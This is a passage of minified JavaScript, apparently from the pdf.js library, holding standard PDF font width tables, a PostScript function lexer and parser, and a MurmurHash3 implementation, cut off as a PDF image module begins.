N=722;e.O=722;e.P=556;e.Q=722;e.R=667;e.S=556;e.T=611;e.U=722;e.V=722;e.W=944;e.X=722;e.Y=722;e.Z=611;e.bracketleft=333;e.backslash=278;e.bracketright=333;e.asciicircum=469;e.underscore=500;e.quoteleft=333;e.a=444;e.b=500;e.c=444;e.d=500;e.e=444;e.f=333;e.g=500;e.h=500;e.i=278;e.j=278;e.k=500;e.l=278;e.m=778;e.n=500;e.o=500;e.p=500;e.q=500;e.r=333;e.s=389;e.t=278;e.u=500;e.v=500;e.w=722;e.x=500;e.y=500;e.z=444;e.braceleft=480;e.bar=200;e.braceright=480;e.asciitilde=541;e.exclamdown=333;e.cent=500;e.sterling=500;e.fraction=167;e.yen=500;e.florin=500;e.section=500;e.currency=500;e.quotesingle=180;e.quotedblleft=444;e.guillemotleft=500;e.guilsinglleft=333;e.guilsinglright=333;e.fi=556;e.fl=556;e.endash=500;e.dagger=500;e.daggerdbl=500;e.periodcentered=250;e.paragraph=453;e.bullet=350;e.quotesinglbase=333;e.quotedblbase=444;e.quotedblright=444;e.guillemotright=500;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=444;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=889;e.ordfeminine=276;e.Lslash=611;e.Oslash=722;e.OE=889;e.ordmasculine=310;e.ae=667;e.dotlessi=278;e.lslash=278;e.oslash=500;e.oe=722;e.germandbls=500;e.Idieresis=333;e.eacute=444;e.abreve=444;e.uhungarumlaut=500;e.ecaron=444;e.Ydieresis=722;e.divide=564;e.Yacute=722;e.Acircumflex=722;e.aacute=444;e.Ucircumflex=722;e.yacute=500;e.scommaaccent=389;e.ecircumflex=444;e.Uring=722;e.Udieresis=722;e.aogonek=444;e.Uacute=722;e.uogonek=500;e.Edieresis=611;e.Dcroat=722;e.commaaccent=250;e.copyright=760;e.Emacron=611;e.ccaron=444;e.aring=444;e.Ncommaaccent=722;e.lacute=278;e.agrave=444;e.Tcommaaccent=611;e.Cacute=667;e.atilde=444;e.Edotaccent=611;e.scaron=389;e.scedilla=389;e.iacute=278;e.lozenge=471;e.Rcaron=667;e.Gcommaaccent=722;e.ucircumflex=500;e.acircumflex=444;e.Amacron=722;e.rcaron=333;e.ccedilla=444;e.Zdotaccent=611;e.Thorn=556;e.Omacron=722;e.Racute=667;e.Sacute=556;e.dcaron=588;e.Umacron=722;e.uring=500;e.threesuperior=300;e.Ograve=722;e.Agrave=722;e.Abreve=722;e.multiply=564;e.uacute=500;e.Tcaron=611;e.partialdiff=476;e.ydieresis=500;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=611;e.adieresis=444;e.edieresis=444;e.cacute=444;e.nacute=500;e.umacron=500;e.Ncaron=722;e.Iacute=333;e.plusminus=564;e.brokenbar=200;e.registered=760;e.Gbreve=722;e.Idotaccent=333;e.summation=600;e.Egrave=611;e.racute=333;e.omacron=500;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=667;e.lcommaaccent=278;e.tcaron=326;e.eogonek=444;e.Uogonek=722;e.Aacute=722;e.Adieresis=722;e.egrave=444;e.zacute=444;e.iogonek=278;e.Oacute=722;e.oacute=500;e.amacron=444;e.sacute=389;e.idieresis=278;e.Ocircumflex=722;e.Ugrave=722;e.Delta=612;e.thorn=500;e.twosuperior=300;e.Odieresis=722;e.mu=500;e.igrave=278;e.ohungarumlaut=500;e.Eogonek=611;e.dcroat=500;e.threequarters=750;e.Scedilla=556;e.lcaron=344;e.Kcommaaccent=722;e.Lacute=611;e.trademark=980;e.edotaccent=444;e.Igrave=333;e.Imacron=333;e.Lcaron=611;e.onehalf=750;e.lessequal=549;e.ocircumflex=500;e.ntilde=500;e.Uhungarumlaut=722;e.Eacute=611;e.emacron=444;e.gbreve=500;e.onequarter=750;e.Scaron=556;e.Scommaaccent=556;e.Ohungarumlaut=722;e.degree=400;e.ograve=500;e.Ccaron=667;e.ugrave=500;e.radical=453;e.Dcaron=722;e.rcommaaccent=333;e.Ntilde=722;e.otilde=500;e.Rcommaaccent=667;e.Lcommaaccent=611;e.Atilde=722;e.Aogonek=722;e.Aring=722;e.Otilde=722;e.zdotaccent=444;e.Ecaron=611;e.Iogonek=333;e.kcommaaccent=500;e.minus=564;e.Icircumflex=333;e.ncaron=500;e.tcommaaccent=278;e.logicalnot=564;e.odieresis=500;e.udieresis=500;e.notequal=549;e.gcommaaccent=500;e.eth=500;e.zcaron=444;e.ncommaaccent=500;e.onesuperior=300;e.imacron=278;e.Euro=500});e["Times-Bold"]=(0,a.getLookupTableFactory)(function(e){e.space=250;e.exclam=333;e.quotedbl=555;e.numbersign=500;e.dollar=500;e.percent=1e3;e.ampersand=833;e.quoteright=333;e.parenleft=333;e.parenright=333;e.asterisk=500;e.plus=570;e.comma=250;e.hyphen=333;e.period=250;e.slash=278;e.zero=500;e.one=500;e.two=500;e.three=500;e.four=500;e.five=500;e.six=500;e.seven=500;e.eight=500;e.nine=500;e.colon=333;e.semicolon=333;e.less=570;e.equal=570;e.greater=570;e.question=500;e.at=930;e.A=722;e.B=667;e.C=722;e.D=722;e.E=667;e.F=611;e.G=778;e.H=778;e.I=389;e.J=500;e.K=778;e.L=667;e.M=944;e.N=722;e.O=778;e.P=611;e.Q=778;e.R=722;e.S=556;e.T=667;e.U=722;e.V=722;e.W=1e3;e.X=722;e.Y=722;e.Z=667;e.bracketleft=333;e.backslash=278;e.bracketright=333;e.asciicircum=581;e.underscore=500;e.quoteleft=333;e.a=500;e.b=556;e.c=444;e.d=556;e.e=444;e.f=333;e.g=500;e.h=556;e.i=278;e.j=333;e.k=556;e.l=278;e.m=833;e.n=556;e.o=500;e.p=556;e.q=556;e.r=444;e.s=389;e.t=333;e.u=556;e.v=500;e.w=722;e.x=500;e.y=500;e.z=444;e.braceleft=394;e.bar=220;e.braceright=394;e.asciitilde=520;e.exclamdown=333;e.cent=500;e.sterling=500;e.fraction=167;e.yen=500;e.florin=500;e.section=500;e.currency=500;e.quotesingle=278;e.quotedblleft=500;e.guillemotleft=500;e.guilsinglleft=333;e.guilsinglright=333;e.fi=556;e.fl=556;e.endash=500;e.dagger=500;e.daggerdbl=500;e.periodcentered=250;e.paragraph=540;e.bullet=350;e.quotesinglbase=333;e.quotedblbase=500;e.quotedblright=500;e.guillemotright=500;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=500;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=1e3;e.ordfeminine=300;e.Lslash=667;e.Oslash=778;e.OE=1e3;e.ordmasculine=330;e.ae=722;e.dotlessi=278;e.lslash=278;e.oslash=500;e.oe=722;e.germandbls=556;e.Idieresis=389;e.eacute=444;e.abreve=500;e.uhungarumlaut=556;e.ecaron=444;e.Ydieresis=722;e.divide=570;e.Yacute=722;e.Acircumflex=722;e.aacute=500;e.Ucircumflex=722;e.yacute=500;e.scommaaccent=389;e.ecircumflex=444;e.Uring=722;e.Udieresis=722;e.aogonek=500;e.Uacute=722;e.uogonek=556;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=747;e.Emacron=667;e.ccaron=444;e.aring=500;e.Ncommaaccent=722;e.lacute=278;e.agrave=500;e.Tcommaaccent=667;e.Cacute=722;e.atilde=500;e.Edotaccent=667;e.scaron=389;e.scedilla=389;e.iacute=278;e.lozenge=494;e.Rcaron=722;e.Gcommaaccent=778;e.ucircumflex=556;e.acircumflex=500;e.Amacron=722;e.rcaron=444;e.ccedilla=444;e.Zdotaccent=667;e.Thorn=611;e.Omacron=778;e.Racute=722;e.Sacute=556;e.dcaron=672;e.Umacron=722;e.uring=556;e.threesuperior=300;e.Ograve=778;e.Agrave=722;e.Abreve=722;e.multiply=570;e.uacute=556;e.Tcaron=667;e.partialdiff=494;e.ydieresis=500;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=500;e.edieresis=444;e.cacute=444;e.nacute=556;e.umacron=556;e.Ncaron=722;e.Iacute=389;e.plusminus=570;e.brokenbar=220;e.registered=747;e.Gbreve=778;e.Idotaccent=389;e.summation=600;e.Egrave=667;e.racute=444;e.omacron=500;e.Zacute=667;e.Zcaron=667;e.greaterequal=549;e.Eth=722;e.Ccedilla=722;e.lcommaaccent=278;e.tcaron=416;e.eogonek=444;e.Uogonek=722;e.Aacute=722;e.Adieresis=722;e.egrave=444;e.zacute=444;e.iogonek=278;e.Oacute=778;e.oacute=500;e.amacron=500;e.sacute=389;e.idieresis=278;e.Ocircumflex=778;e.Ugrave=722;e.Delta=612;e.thorn=556;e.twosuperior=300;e.Odieresis=778;e.mu=556;e.igrave=278;e.ohungarumlaut=500;e.Eogonek=667;e.dcroat=556;e.threequarters=750;e.Scedilla=556;e.lcaron=394;e.Kcommaaccent=778;e.Lacute=667;e.trademark=1e3;e.edotaccent=444;e.Igrave=389;e.Imacron=389;e.Lcaron=667;e.onehalf=750;e.lessequal=549;e.ocircumflex=500;e.ntilde=556;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=444;e.gbreve=500;e.onequarter=750;e.Scaron=556;e.Scommaaccent=556;e.Ohungarumlaut=778;e.degree=400;e.ograve=500;e.Ccaron=722;e.ugrave=556;e.radical=549;e.Dcaron=722;e.rcommaaccent=444;e.Ntilde=722;e.otilde=500;e.Rcommaaccent=722;e.Lcommaaccent=667;e.Atilde=722;e.Aogonek=722;e.Aring=722;e.Otilde=778;e.zdotaccent=444;e.Ecaron=667;e.Iogonek=389;e.kcommaaccent=556;e.minus=570;e.Icircumflex=389;e.ncaron=556;e.tcommaaccent=333;e.logicalnot=570;e.odieresis=500;e.udieresis=556;e.notequal=549;e.gcommaaccent=500;e.eth=500;e.zcaron=444;e.ncommaaccent=556;e.onesuperior=300;e.imacron=278;e.Euro=500});e["Times-BoldItalic"]=(0,a.getLookupTableFactory)(function(e){e.space=250;e.exclam=389;e.quotedbl=555;e.numbersign=500;e.dollar=500;e.percent=833;e.ampersand=778;e.quoteright=333;e.parenleft=333;e.parenright=333;e.asterisk=500;e.plus=570;e.comma=250;e.hyphen=333;e.period=250;e.slash=278;e.zero=500;e.one=500;e.two=500;e.three=500;e.four=500;e.five=500;e.six=500;e.seven=500;e.eight=500;e.nine=500;e.colon=333;e.semicolon=333;e.less=570;e.equal=570;e.greater=570;e.question=500;e.at=832;e.A=667;e.B=667;e.C=667;e.D=722;e.E=667;e.F=667;e.G=722;e.H=778;e.I=389;e.J=500;e.K=667;e.L=611;e.M=889;e.N=722;e.O=722;e.P=611;e.Q=722;e.R=667;e.S=556;e.T=611;e.U=722;e.V=667;e.W=889;e.X=667;e.Y=611;e.Z=611;e.bracketleft=333;e.backslash=278;e.bracketright=333;e.asciicircum=570;e.underscore=500;e.quoteleft=333;e.a=500;e.b=500;e.c=444;e.d=500;e.e=444;e.f=333;e.g=500;e.h=556;e.i=278;e.j=278;e.k=500;e.l=278;e.m=778;e.n=556;e.o=500;e.p=500;e.q=500;e.r=389;e.s=389;e.t=278;e.u=556;e.v=444;e.w=667;e.x=500;e.y=444;e.z=389;e.braceleft=348;e.bar=220;e.braceright=348;e.asciitilde=570;e.exclamdown=389;e.cent=500;e.sterling=500;e.fraction=167;e.yen=500;e.florin=500;e.section=500;e.currency=500;e.quotesingle=278;e.quotedblleft=500;e.guillemotleft=500;e.guilsinglleft=333;e.guilsinglright=333;e.fi=556;e.fl=556;e.endash=500;e.dagger=500;e.daggerdbl=500;e.periodcentered=250;e.paragraph=500;e.bullet=350;e.quotesinglbase=333;e.quotedblbase=500;e.quotedblright=500;e.guillemotright=500;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=500;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=944;e.ordfeminine=266;e.Lslash=611;e.Oslash=722;e.OE=944;e.ordmasculine=300;e.ae=722;e.dotlessi=278;e.lslash=278;e.oslash=500;e.oe=722;e.germandbls=500;e.Idieresis=389;e.eacute=444;e.abreve=500;e.uhungarumlaut=556;e.ecaron=444;e.Ydieresis=611;e.divide=570;e.Yacute=611;e.Acircumflex=667;e.aacute=500;e.Ucircumflex=722;e.yacute=444;e.scommaaccent=389;e.ecircumflex=444;e.Uring=722;e.Udieresis=722;e.aogonek=500;e.Uacute=722;e.uogonek=556;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=747;e.Emacron=667;e.ccaron=444;e.aring=500;e.Ncommaaccent=722;e.lacute=278;e.agrave=500;e.Tcommaaccent=611;e.Cacute=667;e.atilde=500;e.Edotaccent=667;e.scaron=389;e.scedilla=389;e.iacute=278;e.lozenge=494;e.Rcaron=667;e.Gcommaaccent=722;e.ucircumflex=556;e.acircumflex=500;e.Amacron=667;e.rcaron=389;e.ccedilla=444;e.Zdotaccent=611;e.Thorn=611;e.Omacron=722;e.Racute=667;e.Sacute=556;e.dcaron=608;e.Umacron=722;e.uring=556;e.threesuperior=300;e.Ograve=722;e.Agrave=667;e.Abreve=667;e.multiply=570;e.uacute=556;e.Tcaron=611;e.partialdiff=494;e.ydieresis=444;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=500;e.edieresis=444;e.cacute=444;e.nacute=556;e.umacron=556;e.Ncaron=722;e.Iacute=389;e.plusminus=570;e.brokenbar=220;e.registered=747;e.Gbreve=722;e.Idotaccent=389;e.summation=600;e.Egrave=667;e.racute=389;e.omacron=500;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=667;e.lcommaaccent=278;e.tcaron=366;e.eogonek=444;e.Uogonek=722;e.Aacute=667;e.Adieresis=667;e.egrave=444;e.zacute=389;e.iogonek=278;e.Oacute=722;e.oacute=500;e.amacron=500;e.sacute=389;e.idieresis=278;e.Ocircumflex=722;e.Ugrave=722;e.Delta=612;e.thorn=500;e.twosuperior=300;e.Odieresis=722;e.mu=576;e.igrave=278;e.ohungarumlaut=500;e.Eogonek=667;e.dcroat=500;e.threequarters=750;e.Scedilla=556;e.lcaron=382;e.Kcommaaccent=667;e.Lacute=611;e.trademark=1e3;e.edotaccent=444;e.Igrave=389;e.Imacron=389;e.Lcaron=611;e.onehalf=750;e.lessequal=549;e.ocircumflex=500;e.ntilde=556;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=444;e.gbreve=500;e.onequarter=750;e.Scaron=556;e.Scommaaccent=556;e.Ohungarumlaut=722;e.degree=400;e.ograve=500;e.Ccaron=667;e.ugrave=556;e.radical=549;e.Dcaron=722;e.rcommaaccent=389;e.Ntilde=722;e.otilde=500;e.Rcommaaccent=667;e.Lcommaaccent=611;e.Atilde=667;e.Aogonek=667;e.Aring=667;e.Otilde=722;e.zdotaccent=389;e.Ecaron=667;e.Iogonek=389;e.kcommaaccent=500;e.minus=606;e.Icircumflex=389;e.ncaron=556;e.tcommaaccent=278;e.logicalnot=606;e.odieresis=500;e.udieresis=556;e.notequal=549;e.gcommaaccent=500;e.eth=500;e.zcaron=389;e.ncommaaccent=556;e.onesuperior=300;e.imacron=278;e.Euro=500});e["Times-Italic"]=(0,a.getLookupTableFactory)(function(e){e.space=250;e.exclam=333;e.quotedbl=420;e.numbersign=500;e.dollar=500;e.percent=833;e.ampersand=778;e.quoteright=333;e.parenleft=333;e.parenright=333;e.asterisk=500;e.plus=675;e.comma=250;e.hyphen=333;e.period=250;e.slash=278;e.zero=500;e.one=500;e.two=500;e.three=500;e.four=500;e.five=500;e.six=500;e.seven=500;e.eight=500;e.nine=500;e.colon=333;e.semicolon=333;e.less=675;e.equal=675;e.greater=675;e.question=500;e.at=920;e.A=611;e.B=611;e.C=667;e.D=722;e.E=611;e.F=611;e.G=722;e.H=722;e.I=333;e.J=444;e.K=667;e.L=556;e.M=833;e.N=667;e.O=722;e.P=611;e.Q=722;e.R=611;e.S=500;e.T=556;e.U=722;e.V=611;e.W=833;e.X=611;e.Y=556;e.Z=556;e.bracketleft=389;e.backslash=278;e.bracketright=389;e.asciicircum=422;e.underscore=500;e.quoteleft=333;e.a=500;e.b=500;e.c=444;e.d=500;e.e=444;e.f=278;e.g=500;e.h=500;e.i=278;e.j=278;e.k=444;e.l=278;e.m=722;e.n=500;e.o=500;e.p=500;e.q=500;e.r=389;e.s=389;e.t=278;e.u=500;e.v=444;e.w=667;e.x=444;e.y=444;e.z=389;e.braceleft=400;e.bar=275;e.braceright=400;e.asciitilde=541;e.exclamdown=389;e.cent=500;e.sterling=500;e.fraction=167;e.yen=500;e.florin=500;e.section=500;e.currency=500;e.quotesingle=214;e.quotedblleft=556;e.guillemotleft=500;e.guilsinglleft=333;e.guilsinglright=333;e.fi=500;e.fl=500;e.endash=500;e.dagger=500;e.daggerdbl=500;e.periodcentered=250;e.paragraph=523;e.bullet=350;e.quotesinglbase=333;e.quotedblbase=556;e.quotedblright=556;e.guillemotright=500;e.ellipsis=889;e.perthousand=1e3;e.questiondown=500;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=889;e.AE=889;e.ordfeminine=276;e.Lslash=556;e.Oslash=722;e.OE=944;e.ordmasculine=310;e.ae=667;e.dotlessi=278;e.lslash=278;e.oslash=500;e.oe=667;e.germandbls=500;e.Idieresis=333;e.eacute=444;e.abreve=500;e.uhungarumlaut=500;e.ecaron=444;e.Ydieresis=556;e.divide=675;e.Yacute=556;e.Acircumflex=611;e.aacute=500;e.Ucircumflex=722;e.yacute=444;e.scommaaccent=389;e.ecircumflex=444;e.Uring=722;e.Udieresis=722;e.aogonek=500;e.Uacute=722;e.uogonek=500;e.Edieresis=611;e.Dcroat=722;e.commaaccent=250;e.copyright=760;e.Emacron=611;e.ccaron=444;e.aring=500;e.Ncommaaccent=667;e.lacute=278;e.agrave=500;e.Tcommaaccent=556;e.Cacute=667;e.atilde=500;e.Edotaccent=611;e.scaron=389;e.scedilla=389;e.iacute=278;e.lozenge=471;e.Rcaron=611;e.Gcommaaccent=722;e.ucircumflex=500;e.acircumflex=500;e.Amacron=611;e.rcaron=389;e.ccedilla=444;e.Zdotaccent=556;e.Thorn=611;e.Omacron=722;e.Racute=611;e.Sacute=500;e.dcaron=544;e.Umacron=722;e.uring=500;e.threesuperior=300;e.Ograve=722;e.Agrave=611;e.Abreve=611;e.multiply=675;e.uacute=500;e.Tcaron=556;e.partialdiff=476;e.ydieresis=444;e.Nacute=667;e.icircumflex=278;e.Ecircumflex=611;e.adieresis=500;e.edieresis=444;e.cacute=444;e.nacute=500;e.umacron=500;e.Ncaron=667;e.Iacute=333;e.plusminus=675;e.brokenbar=275;e.registered=760;e.Gbreve=722;e.Idotaccent=333;e.summation=600;e.Egrave=611;e.racute=389;e.omacron=500;e.Zacute=556;e.Zcaron=556;e.greaterequal=549;e.Eth=722;e.Ccedilla=667;e.lcommaaccent=278;e.tcaron=300;e.eogonek=444;e.Uogonek=722;e.Aacute=611;e.Adieresis=611;e.egrave=444;e.zacute=389;e.iogonek=278;e.Oacute=722;e.oacute=500;e.amacron=500;e.sacute=389;e.idieresis=278;e.Ocircumflex=722;e.Ugrave=722;e.Delta=612;e.thorn=500;e.twosuperior=300;e.Odieresis=722;e.mu=500;e.igrave=278;e.ohungarumlaut=500;e.Eogonek=611;e.dcroat=500;e.threequarters=750;e.Scedilla=500;e.lcaron=300;e.Kcommaaccent=667;e.Lacute=556;e.trademark=980;e.edotaccent=444;e.Igrave=333;e.Imacron=333;e.Lcaron=611;e.onehalf=750;e.lessequal=549;e.ocircumflex=500;e.ntilde=500;e.Uhungarumlaut=722;e.Eacute=611;e.emacron=444;e.gbreve=500;e.onequarter=750;e.Scaron=500;e.Scommaaccent=500;e.Ohungarumlaut=722;e.degree=400;e.ograve=500;e.Ccaron=667;e.ugrave=500;e.radical=453;e.Dcaron=722;e.rcommaaccent=389;e.Ntilde=667;e.otilde=500;e.Rcommaaccent=611;e.Lcommaaccent=556;e.Atilde=611;e.Aogonek=611;e.Aring=611;e.Otilde=722;e.zdotaccent=389;e.Ecaron=611;e.Iogonek=333;e.kcommaaccent=444;e.minus=675;e.Icircumflex=333;e.ncaron=500;e.tcommaaccent=278;e.logicalnot=675;e.odieresis=500;e.udieresis=500;e.notequal=549;e.gcommaaccent=500;e.eth=500;e.zcaron=389;e.ncommaaccent=500;e.onesuperior=300;e.imacron=278;e.Euro=500});e.ZapfDingbats=(0,a.getLookupTableFactory)(function(e){e.space=278;e.a1=974;e.a2=961;e.a202=974;e.a3=980;e.a4=719;e.a5=789;e.a119=790;e.a118=791;e.a117=690;e.a11=960;e.a12=939;e.a13=549;e.a14=855;e.a15=911;e.a16=933;e.a105=911;e.a17=945;e.a18=974;e.a19=755;e.a20=846;e.a21=762;e.a22=761;e.a23=571;e.a24=677;e.a25=763;e.a26=760;e.a27=759;e.a28=754;e.a6=494;e.a7=552;e.a8=537;e.a9=577;e.a10=692;e.a29=786;e.a30=788;e.a31=788;e.a32=790;e.a33=793;e.a34=794;e.a35=816;e.a36=823;e.a37=789;e.a38=841;e.a39=823;e.a40=833;e.a41=816;e.a42=831;e.a43=923;e.a44=744;e.a45=723;e.a46=749;e.a47=790;e.a48=792;e.a49=695;e.a50=776;e.a51=768;e.a52=792;e.a53=759;e.a54=707;e.a55=708;e.a56=682;e.a57=701;e.a58=826;e.a59=815;e.a60=789;e.a61=789;e.a62=707;e.a63=687;e.a64=696;e.a65=689;e.a66=786;e.a67=787;e.a68=713;e.a69=791;e.a70=785;e.a71=791;e.a72=873;e.a73=761;e.a74=762;e.a203=762;e.a75=759;e.a204=759;e.a76=892;e.a77=892;e.a78=788;e.a79=784;e.a81=438;e.a82=138;e.a83=277;e.a84=415;e.a97=392;e.a98=392;e.a99=668;e.a100=668;e.a89=390;e.a90=390;e.a93=317;e.a94=317;e.a91=276;e.a92=276;e.a205=509;e.a85=509;e.a206=410;e.a86=410;e.a87=234;e.a88=234;e.a95=334;e.a96=334;e.a101=732;e.a102=544;e.a103=544;e.a104=910;e.a106=667;e.a107=760;e.a108=760;e.a112=776;e.a111=595;e.a110=694;e.a109=626;e.a120=788;e.a121=788;e.a122=788;e.a123=788;e.a124=788;e.a125=788;e.a126=788;e.a127=788;e.a128=788;e.a129=788;e.a130=788;e.a131=788;e.a132=788;e.a133=788;e.a134=788;e.a135=788;e.a136=788;e.a137=788;e.a138=788;e.a139=788;e.a140=788;e.a141=788;e.a142=788;e.a143=788;e.a144=788;e.a145=788;e.a146=788;e.a147=788;e.a148=788;e.a149=788;e.a150=788;e.a151=788;e.a152=788;e.a153=788;e.a154=788;e.a155=788;e.a156=788;e.a157=788;e.a158=788;e.a159=788;e.a160=894;e.a161=838;e.a163=1016;e.a164=458;e.a196=748;e.a165=924;e.a192=748;e.a166=918;e.a167=927;e.a168=928;e.a169=928;e.a170=834;e.a171=873;e.a172=828;e.a173=924;e.a162=924;e.a174=917;e.a175=930;e.a176=931;e.a177=463;e.a178=883;e.a179=836;e.a193=836;e.a180=867;e.a199=867;e.a181=696;e.a200=696;e.a182=874;e.a201=874;e.a183=760;e.a184=946;e.a197=771;e.a185=865;e.a194=771;e.a198=888;e.a186=967;e.a195=888;e.a187=831;e.a188=873;e.a189=927;e.a190=970;e.a191=918})});t.getMetrics=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PostScriptParser=t.PostScriptLexer=void 0;var a=r(0),i=r(1),n=function(){function e(e){this.lexer=e;this.operators=[];this.token=null;this.prev=null}e.prototype={nextToken:function(){this.prev=this.token;this.token=this.lexer.getToken()},accept:function(e){if(this.token.type===e){this.nextToken();return!0}return!1},expect:function(e){if(this.accept(e))return!0;throw new a.FormatError("Unexpected symbol: found "+this.token.type+" expected "+e+".")},parse:function(){this.nextToken();this.expect(o.LBRACE);this.parseBlock();this.expect(o.RBRACE);return this.operators},parseBlock:function(){for(;;)if(this.accept(o.NUMBER))this.operators.push(this.prev.value);else if(this.accept(o.OPERATOR))this.operators.push(this.prev.value);else{if(!this.accept(o.LBRACE))return;this.parseCondition()}},parseCondition:function(){var e=this.operators.length;this.operators.push(null,null);this.parseBlock();this.expect(o.RBRACE);if(this.accept(o.IF)){this.operators[e]=this.operators.length;this.operators[e+1]="jz"}else{if(!this.accept(o.LBRACE))throw new a.FormatError("PS Function: error parsing conditional.");var t=this.operators.length;this.operators.push(null,null);var r=this.operators.length;this.parseBlock();this.expect(o.RBRACE);this.expect(o.IFELSE);this.operators[t]=this.operators.length;this.operators[t+1]="j";this.operators[e]=r;this.operators[e+1]="jz"}}};return e}(),o={LBRACE:0,RBRACE:1,NUMBER:2,OPERATOR:3,IF:4,IFELSE:5},s=function(){function e(e,t){this.type=e;this.value=t}var t=Object.create(null);e.getOperator=function(r){var a=t[r];return a||(t[r]=new e(o.OPERATOR,r))};e.LBRACE=new e(o.LBRACE,"{");e.RBRACE=new e(o.RBRACE,"}");e.IF=new e(o.IF,"IF");e.IFELSE=new e(o.IFELSE,"IFELSE");return e}(),c=function(){function e(e){this.stream=e;this.nextChar();this.strBuf=[]}e.prototype={nextChar:function(){return this.currentChar=this.stream.getByte()},getToken:function(){for(var e=!1,t=this.currentChar;;){if(t<0)return i.EOF;if(e)10!==t&&13!==t||(e=!1);else if(37===t)e=!0;else if(!(0,a.isSpace)(t))break;t=this.nextChar()}switch(0|t){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 43:case 45:case 46:return new s(o.NUMBER,this.getNumber());case 123:this.nextChar();return s.LBRACE;case 125:this.nextChar();return s.RBRACE}var r=this.strBuf;r.length=0;r[0]=String.fromCharCode(t);for(;(t=this.nextChar())>=0&&(t>=65&&t<=90||t>=97&&t<=122);)r.push(String.fromCharCode(t));var n=r.join("");switch(n.toLowerCase()){case"if":return s.IF;case"ifelse":return s.IFELSE;default:return s.getOperator(n)}},getNumber:function(){var e=this.currentChar,t=this.strBuf;t.length=0;t[0]=String.fromCharCode(e);for(;(e=this.nextChar())>=0&&(e>=48&&e<=57||45===e||46===e);)t.push(String.fromCharCode(e));var r=parseFloat(t.join(""));if(isNaN(r))throw new a.FormatError("Invalid floating point number: "+r);return r}};return e}();t.PostScriptLexer=c;t.PostScriptParser=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.MurmurHash3_64=void 0;var a=r(0),i=function(e){function t(e){this.h1=e?4294967295&e:3285377520;this.h2=e?4294967295&e:3285377520}t.prototype={update:function(e){var t=void 0,r=void 0;if((0,a.isString)(e)){t=new Uint8Array(2*e.length);r=0;for(var i=0,n=e.length;i<n;i++){var o=e.charCodeAt(i);if(o<=255)t[r++]=o;else{t[r++]=o>>>8;t[r++]=255&o}}}else{if(!(0,a.isArrayBuffer)(e))throw new Error("Wrong data format in MurmurHash3_64_update. Input must be a string or array.");r=(t=e).byteLength}for(var s=r>>2,c=r-4*s,l=new Uint32Array(t.buffer,0,s),u=0,h=0,f=this.h1,d=this.h2,g=3432918353,m=461845907,p=0;p<s;p++)1&p?f=5*(f=(f^=u=(u=(u=(u=l[p])*g&4294901760|11601*u&65535)<<15|u>>>17)*m&4294901760|13715*u&65535)<<13|f>>>19)+3864292196:d=5*(d=(d^=h=(h=(h=(h=l[p])*g&4294901760|11601*h&65535)<<15|h>>>17)*m&4294901760|13715*h&65535)<<13|d>>>19)+3864292196;u=0;switch(c){case 3:u^=t[4*s+2]<<16;case 2:u^=t[4*s+1]<<8;case 1:u=(u=(u=(u^=t[4*s])*g&4294901760|11601*u&65535)<<15|u>>>17)*m&4294901760|13715*u&65535;1&s?f^=u:d^=u}this.h1=f;this.h2=d;return this},hexdigest:function(){var e=this.h1,t=this.h2;e=3981806797*(e^=t>>>1)&4294901760|36045*e&65535;e=444984403*(e^=(t=4283543511*t&4294901760|(2950163797*(t<<16|e>>>16)&4294901760)>>>16)>>>1)&4294901760|60499*e&65535;for(var r=0,a=[e^=(t=3301882366*t&4294901760|(3120437893*(t<<16|e>>>16)&4294901760)>>>16)>>>1,t],i="";r<a.length;r++){for(var n=(a[r]>>>0).toString(16);n.length<8;)n="0"+n;i+=n}return i}};return t}();t.MurmurHash3_64=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFImage=void 0;var a=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],a=!0,i=!1,n=void 0;try{for(var o,s=e[Symbol.iterator]();!(a=(o=s.next()).done);a=!0){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=!0;n=e}finally{try{!a&&s.return&&s.return()}finally{if(i)throw n}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i=r(0),n=r(1),o=r(20),s=r(4),c=r(41),l=r(67),u=function(){function e(e,t){return t&&t.canDecode(e)?t.decode(e).catch(function(t){(0,i.warn)("Native image decoding failed -- trying to recover: "+(t&&t.message));return e}):Promise.resolve(e)}function t(e,t,r,a){return(e=t+e*r)<0?0:e>a?a:e}function r(e,t,r,a,i,n){var o,s,c,l,u=i*n,h=t<=8?new Uint8Array(u):t<=16?new Uint16Array(u):new Uint32Array(u),f=r/i,d=a/n,g=0,m=new 